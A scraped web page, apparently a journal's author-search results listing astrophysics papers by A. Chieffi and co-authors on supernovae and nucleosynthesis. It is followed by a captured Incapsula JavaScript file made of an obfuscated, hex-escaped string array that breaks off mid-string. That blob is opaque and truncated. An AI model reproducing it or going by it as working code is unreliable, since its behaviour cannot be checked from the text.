<li> Virtual Journal - Volume 7, Issue 15 - article #6</li><li class="authors"><a href="/jinavj/search/?searchText1=%4c%2e%20%53%62%6f%72%64%6f%6e%65&amp;action=Search&amp;field1=Author">L. Sbordone</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%45%2e%20%43%61%66%66%61%75&amp;action=Search&amp;field1=Author">E. Caffau</a>, <a href="/jinavj/search/?searchText1=%48%2e%2d%47%2e%20%4c%75%64%77%69%67&amp;action=Search&amp;field1=Author">H.-G. Ludwig</a>, <a href="/jinavj/search/?searchText1=%50%2e%20%42%6f%6e%69%66%61%63%69%6f&amp;action=Search&amp;field1=Author">P. Bonifacio</a></li>
<li class="pub">arXiv.org - Astrophysics - Volume: 2009, Issue: 10 Apr</li>
<li class="bottom"><a href="http://arxiv.org/abs/0904.1417" title="Abstract">arXiv:0904.1417</a> [<a href="http://arxiv.org/ps/0904.1417" title="Download PostScript">ps</a>, <a href="http://arxiv.org/pdf/0904.1417" title="Download PDF">pdf</a>, <a href="http://arxiv.org/format/0904.1417" title="Other formats">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_7/issue_8/article_3/">Astrophysics with Radioactive Atomic Nuclei</a><ul class="article">
<li> Virtual Journal - Volume 7, Issue 8 - article #3</li><li class="authors"><a href="/jinavj/search/?searchText1=%52%2e%20%44%69%65%68%6c&amp;action=Search&amp;field1=Author">R. Diehl</a>, <a href="/jinavj/search/?searchText1=%50%2e%20%76%6f%6e%20%42%61%6c%6c%6d%6f%6f%73&amp;action=Search&amp;field1=Author">P. von Ballmoos</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%42%6f%67%67%73&amp;action=Search&amp;field1=Author">S. Boggs</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%42%75%72%6b%65%72%74&amp;action=Search&amp;field1=Author">A. Burkert</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%4e%2e%20%47%65%68%72%65%6c%73&amp;action=Search&amp;field1=Author">N. Gehrels</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%47%72%65%69%6e%65%72&amp;action=Search&amp;field1=Author">J. Greiner</a>, <a href="/jinavj/search/?searchText1=%44%2e%20%48%2e%20%48%61%72%74%6d%61%6e%6e&amp;action=Search&amp;field1=Author">D. H. Hartmann</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%4b%61%6e%62%61%63%68&amp;action=Search&amp;field1=Author">G. Kanbach</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%4d%65%79%6e%65%74&amp;action=Search&amp;field1=Author">G. Meynet</a>, <a href="/jinavj/search/?searchText1=%4e%2e%20%50%72%61%6e%74%7a%6f%73&amp;action=Search&amp;field1=Author">N. Prantzos</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%52%79%61%6e&amp;action=Search&amp;field1=Author">J. Ryan</a>, <a href="/jinavj/search/?searchText1=%46%2e%4b%2e%20%54%68%69%65%6c%65%6d%61%6e%6e&amp;action=Search&amp;field1=Author">F.K. Thielemann</a>, <a href="/jinavj/search/?searchText1=%48%2e%20%5a%69%6e%6e%65%63%6b%65%72&amp;action=Search&amp;field1=Author">H. Zinnecker</a></li>
<li class="pub">arXiv.org - Astrophysics - Volume: 2009, Issue: 20 Feb</li>
<li class="bottom"><a href="http://arxiv.org/abs/0902.2494" title="Abstract">arXiv:0902.2494</a> [<a href="http://arxiv.org/pdf/0902.2494" title="Download PDF">pdf</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_5/issue_48/article_36/">The Peculiar Type Ib Supernova 2006jc: A WC Star Explosion</a><ul class="article">
<li> Virtual Journal - Volume 5, Issue 48 - article #36</li><li class="authors"><a href="/jinavj/search/?searchText1=%4e%2e%20%54%6f%6d%69%6e%61%67%61&amp;action=Search&amp;field1=Author">N. Tominaga</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%53%75%7a%75%6b%69&amp;action=Search&amp;field1=Author">T. Suzuki</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%54%61%6e%61%6b%61&amp;action=Search&amp;field1=Author">M. Tanaka</a>, <a href="/jinavj/search/?searchText1=%4b%2e%20%4e%6f%6d%6f%74%6f&amp;action=Search&amp;field1=Author">K. Nomoto</a>, <a href="/jinavj/search/?searchText1=%4b%2e%20%4d%61%65%64%61&amp;action=Search&amp;field1=Author">K. Maeda</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%54%6f%72%6e%61%6d%62%65&amp;action=Search&amp;field1=Author">A. Tornambe</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%4d%69%6e%65%7a%61%6b%69&amp;action=Search&amp;field1=Author">T. Minezaki</a>, <a href="/jinavj/search/?searchText1=%59%2e%20%59%6f%73%68%69%69&amp;action=Search&amp;field1=Author">Y. Yoshii</a>, <a href="/jinavj/search/?searchText1=%49%2e%20%53%61%6b%6f%6e&amp;action=Search&amp;field1=Author">I. Sakon</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%57%61%64%61&amp;action=Search&amp;field1=Author">T. Wada</a>, <a href="/jinavj/search/?searchText1=%59%2e%20%4f%68%79%61%6d%61&amp;action=Search&amp;field1=Author">Y. Ohyama</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%54%61%6e%61%62%26%23%78%65%39%3b&amp;action=Search&amp;field1=Author">T. Tanab&#xe9;</a>, <a href="/jinavj/search/?searchText1=%48%2e%20%4b%61%6e%65%64%61&amp;action=Search&amp;field1=Author">H. Kaneda</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%4f%6e%61%6b%61&amp;action=Search&amp;field1=Author">T. Onaka</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%4e%6f%7a%61%77%61&amp;action=Search&amp;field1=Author">T. Nozawa</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%4b%6f%7a%61%73%61&amp;action=Search&amp;field1=Author">T. Kozasa</a>, <a href="/jinavj/search/?searchText1=%4b%2e%20%53%2e%20%4b%61%77%61%62%61%74%61&amp;action=Search&amp;field1=Author">K. S. Kawabata</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%43%2e%20%41%6e%75%70%61%6d%61&amp;action=Search&amp;field1=Author">G. C. Anupama</a>, <a href="/jinavj/search/?searchText1=%44%2e%4b%2e%20%53%61%68%75&amp;action=Search&amp;field1=Author">D.K. Sahu</a>, <a href="/jinavj/search/?searchText1=%55%2e%4b%2e%20%47%75%72%75%67%75%62%65%6c%6c%69&amp;action=Search&amp;field1=Author">U.K. Gurugubelli</a>, <a href="/jinavj/search/?searchText1=%54%2e%50%2e%20%50%72%61%62%68%75&amp;action=Search&amp;field1=Author">T.P. Prabhu</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%44%65%6e%67&amp;action=Search&amp;field1=Author">J. Deng</a></li>
<li class="pub">arXiv.org - Astrophysics - Volume: 2007, Issue: 29 Nov</li>
<li class="bottom"><a href="http://arxiv.org/abs/0711.4782" title="Abstract">arXiv:0711.4782</a> [<a href="http://arxiv.org/ps/0711.4782" title="Download PostScript">ps</a>, <a href="http://arxiv.org/pdf/0711.4782" title="Download PDF">pdf</a>, <a href="http://arxiv.org/format/0711.4782" title="Other formats">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_5/issue_40/article_25/">Implications of low-energy fusion hindrance on stellar burning and nucleosynthesis</a><ul class="article">
<li> Virtual Journal - Volume 5, Issue 40 - article #25</li><li class="authors"><a href="/jinavj/search/?searchText1=%4c%2e%20%52%2e%20%47%61%73%71%75%65%73&amp;action=Search&amp;field1=Author">L. R. Gasques</a>, <a href="/jinavj/search/?searchText1=%45%2e%20%46%2e%20%42%72%6f%77%6e&amp;action=Search&amp;field1=Author">E. F. Brown</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%43%2e%20%4c%2e%20%4a%69%61%6e%67&amp;action=Search&amp;field1=Author">C. L. Jiang</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%43%2e%20%52%6f%6c%66%73&amp;action=Search&amp;field1=Author">C. Rolfs</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%57%69%65%73%63%68%65%72&amp;action=Search&amp;field1=Author">M. Wiescher</a>, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> and <a href="/jinavj/search/?searchText1=%44%2e%20%47%2e%20%59%61%6b%6f%76%6c%65%76&amp;action=Search&amp;field1=Author">D. G. Yakovlev</a></li>
<li class="pub">Physical Review C - Volume: 76, Issue: 3</li>
<li class="bottom"><A href="http://scitation.aip.org/getabs/servlet/GetabsServlet?prog=normal&id=PRVCAN000076000003035802000001&idtype=cvips&gifs=Yes">Abstract</A> Full Text: [ <A href="http://scitation.aip.org/getpdf/servlet/GetPDFServlet?filetype=pdf&id=PRVCAN000076000003035802000001&idtype=cvips&prog=normal">PDF</A> (770 kB) <A href="http://scitation.aip.org/getpdf/servlet/GetPDFServlet?filetype=gzipps&id=PRVCAN000076000003035802000001&idtype=cvips&prog=normal">GZipped PS</A> <A href="http://scitation.aip.org/getpdf/servlet/GetPDFServlet?filetype=pdf&id=PRVCAN000076000003035802000001&idtype=cvips&prog=normal">Buy Article</A> ]</li>
</ul></li>
<li><a href="/jinavj/volume_4/issue_2/article_8/">Nucleosynthesis In Core Collapse Supernovae</a><ul class="article">
<li> Virtual Journal - Volume 4, Issue 2 - article #8</li><li class="authors"><a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a> (INAF-Oar), <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a> (INAF-Iasf) <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a></li>
<li class="pub">ArXiv - Astrophysics Nov 8-11-2005, Tokyo, Japan</li>
<li class="bottom">astro-ph/0601198 [<a href="http://arxiv.org/abs/astro-ph/0601198">abs</a>, <a href="http://arxiv.org/pdf/astro-ph/0601198">pdf</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_3/issue_52/article_5/">Nucleosynthesis of Fe60 in massive stars</a><ul class="article">
<li> Virtual Journal - Volume 3, Issue 52 - article #5</li><li class="authors"><a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a> (INAF-Oar), <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a> (INAF-Iasf) <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a></li>
<li class="pub">ArXiv � Astrophysics � December 2005</li>
<li class="bottom">astro-ph/0512598 [<a href="http://arxiv.org/abs/astro-ph/0512598">abs</a>, <a href="http://arxiv.org/ps/astro-ph/0512598">ps</a>, <a href="http://arxiv.org/pdf/astro-ph/0512598">pdf</a>, <a href="http://arxiv.org/format/astro-ph/0512598">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_3/issue_25/article_60/"><SUP> 26 </SUP>   Al and <SUP> 60 </SUP> Fe from massive stars</a><ul class="article">
<li> Virtual Journal - Volume 3, Issue 25 - article #60</li><li class="authors"><a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a> and <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a></li>
<li class="pub">Nuclear Physics A � Vol. 758 � June 2005</li>
<li class="bottom"><a href="http://www.sciencedirect.com/science?_ob=ArticleURL&_udi=B6TVB-4GFTP27-9&_user=1111158&_handle=V-WA-A-W-AYB-MsSAYZA-UUA-U-AAWWACCVBY-AAAEDBZWBY-AEUBUDUZZ-AYB-U&_fmt=summary&_coverDate=07%2F25%2F2005&_rdoc=9&_orig=browse&_srch=%23toc%235530%2320%20"> Abstract </A>, <A href="http://www.sciencedirect.com/science?_ob=ArticleURL&_udi=B6TVB-4GFTP27-9&_user=1111158&_handle=V-WA-A-W-AYB-MsSAYZA-UUA-U-AAWWACCVBY-AAAEDBZWBY-AEUBUDUZZ-AYB-U&_fmt=full&_coverDate=07%2F25%2F2005&_rdoc=9&_orig=browse&_srch=%23toc%235530%232005%25%20"> Abstract + References </A>, <A href="http://www.sciencedirect.com/science?_ob=MImg&_imagekey=B6TVB-4GFTP27-9-1&_cdi=5530&_user=1111158&_orig=browse&_coverDate=07%2F25%2F2005&_sk=992419999&view=c&wchp=dGLbVtb-zSkWz&md5=8bba1471a39da830198e25913fd0d3e5&ie=/sdarticle.pdf"> PDF (281 K) </A></li>
</ul></li>
<li><a href="/jinavj/volume_3/issue_25/article_127/">The Evolution of Fluorine in Galactic Systems</a><ul class="article">
<li> Virtual Journal - Volume 3, Issue 25 - article #127</li><li class="authors"><a href="/jinavj/search/?searchText1=%41%2e%20%52%65%6e%64%61&amp;action=Search&amp;field1=Author">A. Renda</a>, <a href="/jinavj/search/?searchText1=%59%2e%20%46%65%6e%6e%65%72&amp;action=Search&amp;field1=Author">Y. Fenner</a>, <a href="/jinavj/search/?searchText1=%42%2e%4b%2e%20%47%69%62%73%6f%6e&amp;action=Search&amp;field1=Author">B.K. Gibson</a>, <a href="/jinavj/search/?searchText1=%41%2e%49%2e%20%4b%61%72%61%6b%61%73&amp;action=Search&amp;field1=Author">A.I. Karakas</a>, <a href="/jinavj/search/?searchText1=%4a%2e%43%2e%20%4c%61%74%74%61%6e%7a%69%6f&amp;action=Search&amp;field1=Author">J.C. Lattanzio</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%43%61%6d%70%62%65%6c%6c&amp;action=Search&amp;field1=Author">S. Campbell</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%4b%2e%20%43%75%6e%68%61&amp;action=Search&amp;field1=Author">K. Cunha</a> and <a href="/jinavj/search/?searchText1=%56%2e%56%2e%20%53%6d%69%74%68&amp;action=Search&amp;field1=Author">V.V. Smith</a></li>
<li class="pub">Nuclear Physics A � Vol. 758 � June 2005</li>
<li class="bottom"><a href="http://www.sciencedirect.com/science?_ob=ArticleURL&_udi=B6TVB-4GFTP27-2N&_user=1111158&_handle=V-WA-A-W-AYB-MsSAYZA-UUA-U-AAWWACCVBY-AAAEDBZWBY-AEUBUDUZZ-AYB-U&_fmt=summary&_coverDate=07%2F25%2F2005&_rdoc=75&_orig=browse&_srch=%23toc%235530%23%20"> Abstract </A>, <A href="http://www.sciencedirect.com/science?_ob=ArticleURL&_udi=B6TVB-4GFTP27-2N&_user=1111158&_handle=V-WA-A-W-AYB-MsSAYZA-UUA-U-AAWWACCVBY-AAAEDBZWBY-AEUBUDUZZ-AYB-U&_fmt=full&_coverDate=07%2F25%2F2005&_rdoc=75&_orig=browse&_srch=%23toc%235530%23200%20"> Abstract + References </A>, <A href="http://www.sciencedirect.com/science?_ob=MImg&_imagekey=B6TVB-4GFTP27-2N-1&_cdi=5530&_user=1111158&_orig=browse&_coverDate=07%2F25%2F2005&_sk=992419999&view=c&wchp=dGLbVtb-zSkWz&md5=eab6a3301a017ac592dd1787c59686ce&ie=/sdarticle.pdf"> PDF (149 K) </A></li>
</ul></li>
<li><a href="/jinavj/volume_2/issue_48/article_68/">Can extended mixing in red giants be attributed to magnetic mechanisms?</a><ul class="article">
<li> Virtual Journal - Volume 2, Issue 48 - article #68</li><li class="authors"><a href="/jinavj/search/?searchText1=%4d%2e%20%42%75%73%73%6f&amp;action=Search&amp;field1=Author">M. Busso</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%43%2e%20%4e%75%63%63%69&amp;action=Search&amp;field1=Author">M. C. Nucci</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%4f%2e%20%53%74%72%61%6e%69%65%72%6f&amp;action=Search&amp;field1=Author">O. Straniero</a></li>
<li class="pub"></li>
<li class="bottom"><A href="http://sait.oat.ts.astro.it/MSAIt750404/PDF/2004MmSAI..75..648B.pdf">PDF file </A></li>
</ul></li>
<li><a href="/jinavj/volume_2/issue_43/article_22/">On the origin of fluorine in the Milky Way</a><ul class="article">
<li> Virtual Journal - Volume 2, Issue 43 - article #22</li><li class="authors"><a href="/jinavj/search/?searchText1=%41%2e%20%52%65%6e%64%61&amp;action=Search&amp;field1=Author">A. Renda</a>, <a href="/jinavj/search/?searchText1=%59%2e%20%46%65%6e%6e%65%72&amp;action=Search&amp;field1=Author">Y. Fenner</a>, <a href="/jinavj/search/?searchText1=%42%2e%20%4b%2e%20%47%69%62%73%6f%6e&amp;action=Search&amp;field1=Author">B. K. Gibson</a> (Swinburne University), <a href="/jinavj/search/?searchText1=%41%2e%20%49%2e%20%4b%61%72%61%6b%61%73&amp;action=Search&amp;field1=Author">A. I. Karakas</a> (Saint Mary&amp;#039;s University), <a href="/jinavj/search/?searchText1=%4a%2e%20%43%2e%20%4c%61%74%74%61%6e%7a%69%6f&amp;action=Search&amp;field1=Author">J. C. Lattanzio</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%43%61%6d%70%62%65%6c%6c&amp;action=Search&amp;field1=Author">S. Campbell</a> (Monash University), <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a> (Istituto di Astrofisica Spaziale e Fisica Cosmica - CNR), <a href="/jinavj/search/?searchText1=%4b%2e%20%43%75%6e%68%61&amp;action=Search&amp;field1=Author">K. Cunha</a> (Observatorio Nacional, Brazil), <a href="/jinavj/search/?searchText1=%56%2e%20%56%2e%20%53%6d%69%74%68&amp;action=Search&amp;field1=Author">V. V. Smith</a> (University of Texas at El Paso) <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a></li>
<li class="pub">arXiv - Astrophysics � October 2004</li>
<li class="bottom">astro-ph/0410580 [ <A href="http://arxiv.org/abs/astro-ph/0410580"> abs </A> , <A href="http://arxiv.org/ps/astro-ph/0410580"> ps </A> , <A href="http://arxiv.org/pdf/astro-ph/0410580"> pdf </A> , <A href="http://arxiv.org/format/astro-ph/0410580"> other </A> ]</li>
</ul></li>
<li><a href="/jinavj/volume_1/issue_20/article_4/">Evolution and nucleosynthesis of primordial low mass stars</a><ul class="article">
<li> Virtual Journal - Volume 1, Issue 20 - article #4</li><li class="authors"><a href="/jinavj/search/?searchText1=%49%2e%20%50%69%63%61%72%64%69&amp;action=Search&amp;field1=Author">I. Picardi</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%4f%2e%20%50%69%73%61%6e%74%69&amp;action=Search&amp;field1=Author">O. Pisanti</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%4d%69%65%6c%65&amp;action=Search&amp;field1=Author">G. Miele</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%4d%61%6e%67%61%6e%6f&amp;action=Search&amp;field1=Author">G. Mangano</a>, <a href="/jinavj/search/?searchText1=%4f%2e%20%53%74%72%61%6e%69%65%72%6f&amp;action=Search&amp;field1=Author">O. Straniero</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%49%6d%62%72%69%61%6e%69&amp;action=Search&amp;field1=Author">G. Imbriani</a></li>
<li class="pub">arXiv.org - Astrophysics - Thu, 29 Nov 2003</li>
<li class="bottom">astro-ph/0311580 [ <A href="http://arxiv.org/abs/astro-ph/0311580"> abs </A> , <A href="http://arxiv.org/ps/astro-ph/0311580"> ps </A> , <A href="http://arxiv.org/pdf/astro-ph/0311580"> pdf </A> , <A href="http://arxiv.org/format/astro-ph/0311580"> other </A> ] </li>
</ul></li>
<li><a href="/jinavj/volume_1/issue_12/article_61/">Theoretical light curves of Type II-P supernovae and applications to cosmology</a><ul class="article">
<li> Virtual Journal - Volume 1, Issue 12 - article #61</li><li class="authors"><a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%49%2e%20%44%6f%6d%c3%83%c2%ad%6e%67%75%65%7a&amp;action=Search&amp;field1=Author">I. DomÃ­nguez</a>, <a href="/jinavj/search/?searchText1=%50%2e%20%48%c3%83%c2%b6%66%6c%69%63%68&amp;action=Search&amp;field1=Author">P. HÃ¶flich</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%4f%2e%20%53%74%72%61%6e%69%65%72%6f&amp;action=Search&amp;field1=Author">O. Straniero</a></li>
<li class="pub">Monthly Notices of the Royal Astronomical Society - Volume 345 Issue 1</li>
<li class="bottom"> <A href="http://www.blackwell-synergy.com/links/doi/10.1046/j.1365-8711.2003.06958.x/abs/"> Abstract </A>, <A href="http://www.blackwell-synergy.com/links/doi/10.1046/j.1365-8711.2003.06958.x/full/"> Full Text Article </A> </li>
</ul></li>
<li><a href="/jinavj/volume_1/issue_3/article_37/">The Chemical Evolution of Magnesium Isotopic Abundances in the Solar Neighbourhood</a><ul class="article">
<li> Virtual Journal - Volume 1, Issue 3 - article #37</li><li class="authors"><a href="/jinavj/search/?searchText1=%59%2e&amp;action=Search&amp;field1=Author">Y.</a> Fenner(1,2), <a href="/jinavj/search/?searchText1=%42%2e%4b%2e&amp;action=Search&amp;field1=Author">B.K.</a> Gibson(1), <a href="/jinavj/search/?searchText1=%48%2e%2d%63%2e&amp;action=Search&amp;field1=Author">H.-c.</a> Lee(1), <a href="/jinavj/search/?searchText1=%41%2e%49%2e&amp;action=Search&amp;field1=Author">A.I.</a> Karakas(3), <a href="/jinavj/search/?searchText1=%4a%2e%43%2e&amp;action=Search&amp;field1=Author">J.C.</a> Lattanzio(3), <a href="/jinavj/search/?searchText1=%41%2e&amp;action=Search&amp;field1=Author">A.</a> Chieffi(1,3,4), <a href="/jinavj/search/?searchText1=%4d%2e&amp;action=Search&amp;field1=Author">M.</a> Limongi(1,3,5), <a href="/jinavj/search/?searchText1=%44%2e&amp;action=Search&amp;field1=Author">D.</a> Yong(6) <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> ((1) Swinburne University, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (2) UCO/Lick Obs, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (3) Monash University, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (4) Istituto di Astrofisica Spaziale, CNR, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (5) INAF - Osservatorio Astronomico di Roma, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (6) University of Texas) <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a></li>
<li class="pub">arXiv.org - Astrophysics - Mon, 28 Jul 2003</li>
<li class="bottom">astro-ph/0307445 [ <A href="http://arxiv.org/abs/astro-ph/0307445"> abs </A> , <A href="http://arxiv.org/ps/astro-ph/0307445"> ps </A> , <A href="http://arxiv.org/pdf/astro-ph/0307445"> pdf </A> , <A href="http://arxiv.org/format/astro-ph/0307445"> other </A> ]</li>
</ul></li>
</ul>
<hr /><span class="resultHeader">Results 1 - 23 of 23</span><br /><br /><a href="/jinavj/rss.php?feed=search&amp;field1=Author&amp;searchText1=A. Chieffi&amp;field2=&amp;searchText2=&amp;bool2=&amp;field3=&amp;searchText3=&amp;bool3=&amp;tag=">RSS Feed of This Search</a></div><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=896486464" async></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://journals.jinaweb.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25927
content:
var _0x54d8=['\x4c\x69\x46\x62\x77\x71\x54\x44\x70\x33\x33\x44\x70\x63\x4b\x6d\x56\x52\x66\x44\x6e\x73\x4b\x4d\x4c\x33\x42\x4d\x46\x63\x4b\x45\x47\x63\x4b\x49\x61\x51\x3d\x3d','\x77\x35\x4a\x45\x77\x35\x66\x43\x68\x63\x4b\x64\x77\x70\x46\x53\x77\x6f\x4d\x3d','\x47\x73\x4b\x79\x77\x70\x55\x3d','\x52\x79\x74\x4b','\x53\x4d\x4b\x65\x77\x36\x58\x44\x6b\x7a\x44\x43\x72\x46\x4d\x3d','\x77\x37\x34\x4a\x77\x37\x49\x3d','\x4f\x63\x4f\x36\x77\x72\x45\x48\x4c\x6d\x55\x3d','\x77\x72\x5a\x4d\x51\x45\x46\x61\x54\x4d\x4b\x71\x77\x70\x6a\x43\x6f\x30\x48\x44\x68\x47\x4d\x4f\x77\x37\x2f\x44\x6a\x52\x77\x61\x77\x70\x37\x43\x71\x41\x3d\x3d','\x77\x71\x54\x44\x6c\x4d\x4f\x47','\x45\x68\x38\x4d\x77\x35\x44\x43\x6c\x67\x6f\x3d','\x47\x4d\x4f\x39\x50\x33\x38\x4b\x77\x34\x42\x75\x63\x67\x76\x44\x6b\x38\x4b\x74','\x77\x72\x6e\x44\x6d\x38\x4f\x67\x77\x70\x33\x44\x71\x42\x6b\x78\x4f\x33\x68\x6d\x53\x69\x2f\x44\x75\x4d\x4f\x53\x77\x71\x5a\x32\x77\x35\x56\x74\x77\x37\x44\x43\x6b\x6c\x76\x43\x69\x42\x7a\x44\x68\x46\x5a\x6f\x50\x4d\x4b\x35\x77\x36\x4c\x44\x72\x54\x62\x43\x73\x77\x3d\x3d','\x77\x34\x64\x78\x4b\x4d\x4f\x6d\x77\x36\x50\x43\x70\x4d\x4f\x4a\x51\x67\x3d\x3d','\x77\x36\x39\x72\x77\x6f\x37\x43\x71\x73\x4b\x6c\x77\x36\x64\x34\x61\x77\x3d\x3d','\x63\x4d\x4b\x73\x48\x4d\x4b\x7a\x4c\x54\x67\x3d','\x57\x63\x4b\x56\x44\x73\x4b\x73','\x4a\x63\x4f\x2b\x77\x72\x55\x64','\x54\x38\x4b\x4d\x77\x72\x38\x3d','\x4b\x38\x4f\x6f\x50\x51\x3d\x3d','\x77\x37\x42\x67\x51\x45\x4a\x4a\x53\x4d\x4b\x6f\x77\x70\x33\x43\x74\x33\x37\x44\x6c\x56\x30\x50\x77\x36\x2f\x44\x6a\x67\x4d\x41\x77\x70\x37\x43\x76\x38\x4f\x67\x4a\x46\x6c\x4d\x77\x6f\x66\x43\x6f\x69\x74\x50\x45\x73\x4f\x56\x77\x71\x63\x3d','\x77\x6f\x6e\x44\x71\x73\x4f\x38\x77\x70\x37\x44\x74\x42\x4d\x69\x4b\x51\x3d\x3d','\x77\x34\x74\x37\x77\x36\x67\x3d','\x77\x35\x7a\x44\x6c\x38\x4b\x68','\x57\x4d\x4b\x34\x77\x72\x6b\x3d','\x77\x70\x74\x65\x66\x55\x6b\x3d','\x63\x32\x52\x66\x77\x6f\x4c\x44\x6f\x58\x50\x44\x70\x51\x3d\x3d','\x48\x73\x4f\x77\x48\x77\x3d\x3d','\x52\x38\x4b\x45\x77\x71\x67\x3d','\x50\x4d\x4f\x6f\x4d\x77\x3d\x3d','\x77\x34\x44\x43\x73\x7a\x72\x44\x6e\x77\x3d\x3d','\x49\x6c\x4e\x6c\x61\x38\x4f\x46\x77\x35\x37\x43\x6f\x67\x3d\x3d','\x51\x68\x63\x51\x77\x35\x62\x43\x6d\x51\x34\x30\x77\x71\x58\x43\x67\x63\x4f\x71\x42\x4d\x4b\x54','\x63\x4d\x4f\x65\x77\x71\x76\x44\x71\x4d\x4b\x39\x77\x6f\x49\x3d','\x77\x72\x74\x51\x61\x6c\x6c\x48\x54\x4d\x4b\x32\x77\x70\x6f\x3d','\x42\x78\x41\x64\x77\x35\x72\x43\x6e\x42\x73\x2b\x77\x70\x4c\x43\x73\x4d\x4f\x4b\x55\x63\x4f\x65\x77\x37\x42\x32\x43\x77\x55\x62\x57\x41\x3d\x3d','\x58\x63\x4f\x47\x77\x35\x38\x3d','\x77\x72\x46\x33\x51\x38\x4f\x57\x77\x34\x45\x32\x4d\x68\x76\x44\x6b\x7a\x31\x74\x47\x77\x56\x47\x77\x70\x66\x43\x6a\x30\x44\x43\x6d\x63\x4b\x73\x77\x72\x67\x79\x77\x6f\x66\x43\x6d\x4d\x4b\x55\x77\x72\x4d\x37\x46\x4d\x4b\x71\x46\x6